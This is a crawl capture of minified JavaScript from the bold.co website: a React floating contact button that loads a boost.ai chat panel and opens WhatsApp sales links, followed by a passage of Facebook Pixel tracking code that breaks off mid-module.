

--- FILE ---
content_type: application/javascript
request_url: https://www.bold.co/8416-3d7671cff6aeb3c96711.js
body_size: 6523
content:
"use strict";(self.webpackChunk_bold_website_sas=self.webpackChunk_bold_website_sas||[]).push([[8416],{8416:function(t,e,a){a.r(e),a.d(e,{default:function(){return w}});var n=a(96540);function r(){return r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t},r.apply(this,arguments)}function o(t,e){if(null==t)return{};var a,n,r={},o=Object.keys(t);for(n=0;n<o.length;n++)a=o[n],e.indexOf(a)>=0||(r[a]=t[a]);return r}!function(t,e){void 0===e&&(e={});var a=e.insertAt;if(t&&"undefined"!=typeof document){var n=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");r.type="text/css","top"===a&&n.firstChild?n.insertBefore(r,n.firstChild):n.appendChild(r),r.styleSheet?r.styleSheet.cssText=t:r.appendChild(document.createTextNode(t))}}(".rtf{box-sizing:border-box;margin:25px;position:fixed;white-space:nowrap;z-index:9998;padding-left:0;list-style:none}.rtf.open .rtf--mb>*{transform-origin:center center;transform:rotate(315deg);transition:transform .2s ease-in-out}.rtf.open .rtf--mb>ul{list-style:none;margin:0;padding:0}.rtf.open .rtf--ab__c:hover>span,.rtf.open .rtf--ab__c>span.always-show{transition:opacity .2s ease-in-out;opacity:.9}.rtf.open .rtf--ab__c:first-child{transform:translateY(-60px) scale(1);transition-delay:.03s}.rtf.open .rtf--ab__c:first-child.top{transform:translateY(60px) scale(1)}.rtf.open .rtf--ab__c:nth-child(2){transform:translateY(-120px) scale(1);transition-delay:.09s}.rtf.open .rtf--ab__c:nth-child(2).top{transform:translateY(120px) scale(1)}.rtf.open .rtf--ab__c:nth-child(3){transform:translateY(-180px) scale(1);transition-delay:.12s}.rtf.open .rtf--ab__c:nth-child(3).top{transform:translateY(180px) scale(1)}.rtf.open .rtf--ab__c:nth-child(4){transform:translateY(-240px) scale(1);transition-delay:.15s}.rtf.open .rtf--ab__c:nth-child(4).top{transform:translateY(240px) scale(1)}.rtf.open .rtf--ab__c:nth-child(5){transform:translateY(-300px) scale(1);transition-delay:.18s}.rtf.open .rtf--ab__c:nth-child(5).top{transform:translateY(300px) scale(1)}.rtf.open .rtf--ab__c:nth-child(6){transform:translateY(-360px) scale(1);transition-delay:.21s}.rtf.open .rtf--ab__c:nth-child(6).top{transform:translateY(360px) scale(1)}.rtf--mb__c{padding:25px;margin:-25px}.rtf--mb__c :last-child{margin-bottom:0}.rtf--mb__c:hover>span,.rtf--mb__c>span.always-show{transition:opacity .2s ease-in-out;opacity:.9}.rtf--mb__c>span{opacity:0;transition:opacity .2s ease-in-out;position:absolute;top:50%;transform:translateY(-50%);margin-right:6px;margin-left:4px;background:rgba(0,0,0,.75);padding:2px 4px;border-radius:2px;color:#fff;font-size:13px;box-shadow:0 0 4px rgba(0,0,0,.14),0 4px 8px rgba(0,0,0,.28)}.rtf--mb__c>span.right{right:100%}.rtf--mb{height:56px;width:56px;z-index:9999;background-color:#666;display:inline-flex;justify-content:center;align-items:center;position:relative;border:none;border-radius:50%;box-shadow:0 0 4px rgba(0,0,0,.14),0 4px 8px rgba(0,0,0,.28);cursor:pointer;outline:none;padding:0;-webkit-user-drag:none;font-weight:700;color:#f1f1f1;font-size:18px}.rtf--ab__c,.rtf--mb>*{transition:transform .2s ease-in-out}.rtf--ab__c{display:block;position:absolute;top:0;right:1px;padding:10px 0;margin:-10px 0}.rtf--ab__c>span{opacity:0;transition:opacity .2s ease-in-out;position:absolute;top:50%;transform:translateY(-50%);margin-right:6px;background:rgba(0,0,0,.75);padding:2px 4px;border-radius:2px;color:#fff;font-size:13px;box-shadow:0 0 4px rgba(0,0,0,.14),0 4px 8px rgba(0,0,0,.28)}.rtf--ab__c>span.right{right:100%}.rtf--ab__c:first-child{transform:translateY(-60px) scale(0);transition-delay:.21s}.rtf--ab__c:first-child.top{transform:translateY(60px) scale(0)}.rtf--ab__c:nth-child(2){transform:translateY(-120px) scale(0);transition-delay:.18s}.rtf--ab__c:nth-child(2).top{transform:translateY(120px) scale(0)}.rtf--ab__c:nth-child(3){transform:translateY(-180px) scale(0);transition-delay:.15s}.rtf--ab__c:nth-child(3).top{transform:translateY(180px) scale(0)}.rtf--ab__c:nth-child(4){transform:translateY(-240px) scale(0);transition-delay:.12s}.rtf--ab__c:nth-child(4).top{transform:translateY(240px) scale(0)}.rtf--ab__c:nth-child(5){transform:translateY(-300px) scale(0);transition-delay:.09s}.rtf--ab__c:nth-child(5).top{transform:translateY(300px) scale(0)}.rtf--ab__c:nth-child(6){transform:translateY(-360px) scale(0);transition-delay:.03s}.rtf--ab__c:nth-child(6).top{transform:translateY(360px) scale(0)}.rtf--ab{height:48px;width:48px;background-color:#aaa;display:inline-flex;justify-content:center;align-items:center;position:relative;border:none;border-radius:50%;box-shadow:0 0 4px rgba(0,0,0,.14),0 4px 8px rgba(0,0,0,.28);cursor:pointer;outline:none;padding:0;-webkit-user-drag:none;font-weight:700;color:#f1f1f1;margin-right:4px;font-size:16px;z-index:10000}");var i,l,s=function(t){var e=t.children,a=o(t,["children"]);return n.createElement("button",Object.assign({type:"button"},a,{className:"rtf--ab"}),e)},c=function(t){var e=t.children,a=o(t,["children"]);return n.createElement("button",Object.assign({type:"button",className:"rtf--mb"},a),e)},p={bottom:24,right:24},f=function(t){var e=t.event,a=void 0===e?"hover":e,i=t.style,l=void 0===i?p:i,s=t.alwaysShowTitle,f=void 0!==s&&s,d=t.children,b=t.icon,h=t.mainButtonStyles,u=t.onClick,m=t.text,x=o(t,["event","style","alwaysShowTitle","children","icon","mainButtonStyles","onClick","text"]),g=(0,n.useState)(!1),v=g[0],y=g[1],w=f||!v,_="ontouchstart"in window?"click":a,k=function(){return y(!0)},z=function(){return y(!1)};return n.createElement("ul",Object.assign({onMouseEnter:function(){return"hover"===_&&k()},onMouseLeave:function(){return"hover"===_&&z()},className:"rtf "+(v?"open":"closed"),"data-testid":"fab",style:l},x),n.createElement("li",{className:"rtf--mb__c"},n.createElement(c,{onClick:function(t){return u?u(t):(t.persist(),"click"===_?v?z():k():null)},style:h,"data-testid":"main-button",role:"button","aria-label":"Floating menu",tabIndex:0},b),m&&n.createElement("span",{className:("right"in l?"right":"")+" "+(f?"always-show":""),"aria-hidden":w},m),n.createElement("ul",null,n.Children.map(d,function(t,e){return n.isValidElement(t)?n.createElement("li",{className:"rtf--ab__c "+("top"in l?"top":"")},n.cloneElement(t,r({"data-testid":"action-button-"+e,"aria-label":t.props.text||"Menu button "+(e+1),"aria-hidden":w,tabIndex:v?0:-1},t.props,{onClick:function(e){t.props.onClick&&function(t,e){t.persist(),y(!1),setTimeout(function(){e(t)},1)}(e,t.props.onClick)}})),t.props.text&&n.createElement("span",{className:("right"in l?"right":"")+" "+(f?"always-show":""),"aria-hidden":w},t.props.text)):null}))))},d=a(32532),b=a(2603),h=a(38743);function u(){return u=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var n in a)({}).hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t},u.apply(null,arguments)}var m,x,g=function(t){return n.createElement("svg",u({width:33,height:34,viewBox:"0 0 33 34",fill:"none"},t),i||(i=n.createElement("path",{d:"M.5 33.031l2.307-8.573a15.731 15.731 0 01-1.98-7.653C.827 8.076 7.935.97 16.664.97 25.392.969 32.5 8.076 32.5 16.805s-7.108 15.836-15.836 15.836c-2.619 0-5.206-.654-7.529-1.917l-8.62 2.307H.5zm9.056-5.518l.546.328a12.838 12.838 0 006.562 1.808c7.076 0 12.843-5.767 12.843-12.844 0-7.076-5.767-12.844-12.843-12.844C9.587 3.961 3.82 9.73 3.82 16.805c0 2.338.655 4.645 1.886 6.656l.327.545-1.278 4.785 4.817-1.293-.016.015z",fill:"#52CB60"})),l||(l=n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22.54 19.003c-.655-.39-1.496-.826-2.276-.515-.592.234-.966 1.17-1.34 1.637-.203.25-.437.28-.733.156-2.213-.889-3.912-2.354-5.128-4.395-.203-.312-.171-.562.078-.858.374-.436.826-.92.935-1.512.094-.592-.171-1.262-.42-1.792-.312-.67-.655-1.621-1.325-1.995-.608-.343-1.419-.156-1.964.296-.936.764-1.403 1.964-1.388 3.164 0 .343.047.67.125.998.187.779.561 1.527.966 2.213.312.53.64 1.044.998 1.527 1.185 1.606 2.65 3.009 4.364 4.053.858.514 1.762.982 2.712 1.294 1.06.358 2.011.717 3.165.498 1.2-.233 2.384-.966 2.868-2.135.14-.343.218-.733.14-1.091-.156-.748-1.185-1.2-1.793-1.559l.016.016z",fill:"#52CB60"})))};function v(){return v=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var n in a)({}).hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t},v.apply(null,arguments)}var y=function(t){return n.createElement("svg",v({width:28,height:28,viewBox:"0 0 28 28",fill:"none"},t),m||(m=n.createElement("circle",{cx:14,cy:14,r:12.833,fill:"#EE424E"})),x||(x=n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M18.37 9.63a.475.475 0 010 .673L14.671 14l3.697 3.697a.475.475 0 11-.672.672L14 14.672l-3.697 3.697a.475.475 0 11-.672-.672L13.328 14 9.63 10.303a.475.475 0 01.672-.672L14 13.328l3.697-3.697a.475.475 0 01.672 0z",fill:"#fff"})))};var w=t=>{let{globalBoost:e,handleGlobalBoost:r}=t;const{0:o,1:i}=(0,n.useState)(!1);(0,n.useEffect)(()=>{const t=document.createElement("script");t.src="https://bold.boost.ai/chatPanel/chatPanel.js",window.document.body.appendChild(t),t.addEventListener("load",()=>{const t=window.boostInit("bold",{chatPanel:{header:{title:"Bold Agente Virtual"},styling:{pace:"supersonic"}}});r(t)})},[]);const l=t=>{t.preventDefault();const e={subject:"sales",from:"float_button",phone:"default",text:"Hola necesito ayuda con uno de sus productos, pueden darme mas información?"},a="/whatsapp?"+Object.keys(e).map(t=>t+"="+encodeURIComponent(e[t])).join("&");window.open(a,"_blank","noopener noreferrer")};return n.createElement(b.A,{event:"contact",obj:{page_section:"contact_bubble"}},n.createElement(f,{alwaysShowTitle:!0,icon:o?n.createElement(y,{onClick:()=>{setTimeout(()=>{i(!o)},200)}}):n.createElement(d.S,{className:"svg",src:"./images/svg/boldbot.png",alt:"Bold",onClick:l,width:26,height:44,__imageData:a(22797)}),text:o?"Cerrar":"Hablemos",style:{bottom:"25px",right:"20px"},event:"click"},n.createElement(s,{text:"Soporte"},n.createElement(b.A,{event:"contactsupport",obj:{page_section:"contact_bubble"}},n.createElement(h.A,{onClick:t=>{t.preventDefault(),t.stopPropagation(),e.chatPanel.show()}}))),n.createElement(s,{text:"Ventas"},n.createElement(b.A,{event:"contactsales",obj:{page_section:"contact_bubble"}},n.createElement(g,{onClick:l})))))}},22797:function(t){t.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/2340eca2be1acecda2a5f597dfada7fa/709ee/boldbot.png","srcSet":"/static/2340eca2be1acecda2a5f597dfada7fa/709ee/boldbot.png 26w,\\n/static/2340eca2be1acecda2a5f597dfada7fa/78a5d/boldbot.png 40w","sizes":"(min-width: 26px) 26px, 100vw"},"sources":[{"srcSet":"/static/2340eca2be1acecda2a5f597dfada7fa/7b853/boldbot.webp 26w,\\n/static/2340eca2be1acecda2a5f597dfada7fa/173d8/boldbot.webp 40w","type":"image/webp","sizes":"(min-width: 26px) 26px, 100vw"}]},"width":26,"height":44}')},38743:function(t,e,a){var n,r,o,i,l=a(96540);function s(){return s=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var n in a)({}).hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t},s.apply(null,arguments)}e.A=function(t){return l.createElement("svg",s({width:32,height:32,viewBox:"0 0 32 32"},t),n||(n=l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.123 2.49c-5.03 0-9.213 3.612-10.051 8.373a.583.583 0 01-1.15-.199c.935-5.305 5.594-9.33 11.201-9.33 6.282 0 11.372 5.049 11.372 11.281a.58.58 0 01-.583.579.58.58 0 01-.583-.579c0-5.593-4.568-10.125-10.206-10.125zM7.212 15.161c0-.854-.737-1.526-1.587-1.46h-.003l-.943.07a2.345 2.345 0 00-2.18 2.327v4.432c0 1.223.953 2.234 2.179 2.328l.944.07h.002a1.465 1.465 0 001.588-1.46V15.16zm-1.677-2.613c1.528-.118 2.843 1.084 2.843 2.613v6.307a2.628 2.628 0 01-2.843 2.613l-.944-.07H4.59c-1.83-.138-3.257-1.649-3.257-3.48v-4.433c0-1.832 1.427-3.342 3.257-3.48l.001-.001.944-.07z"})),r||(r=l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M27.038 12.548l.945.069c1.83.139 3.256 1.65 3.256 3.481v4.432c0 1.832-1.426 3.343-3.256 3.482h-.001l-.943.069a2.629 2.629 0 01-2.845-2.613V15.16c0-1.529 1.316-2.731 2.844-2.613zm-.09 1.153a1.472 1.472 0 00-1.587 1.46v6.307c0 .856.727 1.526 1.588 1.46h.002l.943-.07a2.345 2.345 0 002.179-2.328v-4.432a2.345 2.345 0 00-2.178-2.327l-.944-.07h-.003z"})),o||(o=l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M27.29 23.004a.576.576 0 01.243.781 6.636 6.636 0 01-5.87 3.514 6.646 6.646 0 01-1.599-.19.578.578 0 11.283-1.123c.418.104.86.156 1.316.156a5.47 5.47 0 004.838-2.896.586.586 0 01.788-.242z"})),i||(i=l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.208 24.256c-1.243 0-2.251 1-2.251 2.233a2.242 2.242 0 002.25 2.234c1.244 0 2.252-1 2.252-2.233a2.242 2.242 0 00-2.251-2.234zM13.79 26.49c0-1.872 1.53-3.39 3.418-3.39 1.887 0 3.417 1.518 3.417 3.39 0 1.873-1.53 3.39-3.417 3.39-1.888 0-3.418-1.517-3.418-3.39z"})))}}}]);
//# sourceMappingURL=8416-3d7671cff6aeb3c96711.js.map

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/2460288634223013?v=2.9.243&r=stable&domain=www.bold.co&hme=fdfab1132115f4ac7aabc9fd7eee63947594f6e6f1735b47a225dd71217525d3&ex_m=89%2C147%2C127%2C18%2C65%2C66%2C120%2C61%2C41%2C121%2C70%2C60%2C134%2C78%2C13%2C88%2C26%2C115%2C108%2C68%2C71%2C114%2C131%2C97%2C136%2C7%2C3%2C4%2C6%2C5%2C2%2C79%2C87%2C137%2C214%2C158%2C55%2C216%2C217%2C48%2C173%2C25%2C67%2C222%2C221%2C161%2C28%2C54%2C8%2C57%2C83%2C84%2C85%2C90%2C111%2C27%2C24%2C113%2C110%2C109%2C128%2C69%2C130%2C129%2C43%2C53%2C105%2C12%2C133%2C38%2C203%2C205%2C168%2C21%2C22%2C23%2C15%2C16%2C37%2C33%2C35%2C34%2C74%2C80%2C82%2C95%2C119%2C122%2C39%2C96%2C19%2C17%2C101%2C62%2C31%2C124%2C123%2C125%2C116%2C20%2C30%2C52%2C94%2C132%2C63%2C14%2C126%2C29%2C183%2C154%2C275%2C201%2C145%2C186%2C179%2C155%2C92%2C112%2C73%2C103%2C47%2C40%2C102%2C107%2C51%2C58%2C42%2C98%2C46%2C49%2C45%2C86%2C135%2C0%2C106%2C11%2C104%2C9%2C1%2C50%2C81%2C56%2C59%2C100%2C77%2C76%2C44%2C117%2C75%2C72%2C64%2C99%2C91%2C36%2C118%2C32%2C93%2C10%2C138
body_size: 46589
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents");a.getCustomParameters;var b=a.getIWLParameters,c=a.setIWLExtractors;a=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsShared"),g=f.getFbeventsModules("SignalsFBEventsUtils"),h=g.map;function i(a){var b=a.extractorsByPixels,c=a.fbqInstance,e=a.pixel;a=a.target;c=c.getOptedInPixels("IWLParameters");b=b[e.id];return!b||c.indexOf(e)<0?null:d.getJsonLDForExtractors(a,b)}e.exports=new a(function(a,e){var g={};c.listen(function(a){var b=a.extractors;a=a.pixelID;g[a]=h(b,function(a){return d.getParameterExtractorFromGraphPayload(a)})});b.listen(function(a){var b=a.target;a=a.pixel;return i({extractorsByPixels:g,fbqInstance:e,pixel:a,target:b})})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iwlparameters",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,r(d.key),d)}}function h(a,b,c){return b&&g(a.prototype,b),c&&g(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function i(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function j(a,b,c){return b=n(b),k(a,m()?Reflect.construct(b,c||[],n(a).constructor):b.apply(a,c))}function k(a,b){if(b&&("object"==u(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return l(a)}function l(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function m(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(m=function(){return!!a})()}function n(a){return n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},n(a)}function o(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&p(a,b)}function p(a,b){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},p(a,b)}function q(a,b,c){return(b=r(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function r(a){a=s(a,"string");return"symbol"==u(a)?a:a+""}function s(a,b){if("object"!=u(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=u(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function t(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function u(a){return u="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},u(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsURLUtil"),b=a.getURLParameterWithValidationCheck,c="fbclid";function d(a,b){var c=new Map(a.map(function(a){return[a.paramConfig.query,a]}));b.forEach(function(a){c.has(a.paramConfig.query)||c.set(a.paramConfig.query,a)});return Array.from(c.values())}function e(a){var b="";a.forEach(function(a){var c=a.paramValue;if(c!=null&&c!==""){var d=a.paramConfig.prefix!==""?"_".concat(a.paramConfig.prefix,"_").concat(c):"_".concat(c),e=Array.from(b.matchAll(/_([a-zA-Z_]+)_/g)).map(function(a){return a[1]});e=e.filter(function(b){return b!==a.paramConfig.prefix}).map(function(a){return"_".concat(a,"_")}).join("|");e=e?new RegExp("_".concat(a.paramConfig.prefix,"_.*?(?=").concat(e,"|$)")):new RegExp("_".concat(a.paramConfig.prefix,"_.*?$"));b.match(e)?b=b.replace(e,d):b===""?b=a.paramConfig.prefix!==""?"".concat(a.paramConfig.prefix,"_").concat(c):c:b+=d}});return b===""?null:b}function g(a,b){a=d(a,b);b=v(a).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});a=e(b);return a}function h(a,d){d=d.params;if(d==null||d.length===0)return null;var f=new Map();d.forEach(function(c){var d=b(a,c.query);d!=null&&d!==""&&f.set(c.query,d)});if(f.size===0)return null;d=v(d).filter(function(a){return f.has(a.query)}).filter(function(a){return a.query===c||a.prefix!==""}).map(function(a){return{paramConfig:a,paramValue:f.get(a.query)||""}}).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});d=e(d);return d}k.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:d,constructFbcFromSortedParamValues:e}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(){var a=f.navigator;return a.userAgent.indexOf("Safari")!==-1&&a.userAgent.indexOf("Chrome")===-1}function b(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(f.navigator.userAgent)}function c(){var a=f.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(a==null||a.length<2)return!1;a=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3]||0,10)];return a[0]<14||a[0]===14&&a[1]<5?!1:!0}function d(){return a()&&b()&&c()}j.exports={getIsMobileSafari:d,getIsSafari:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
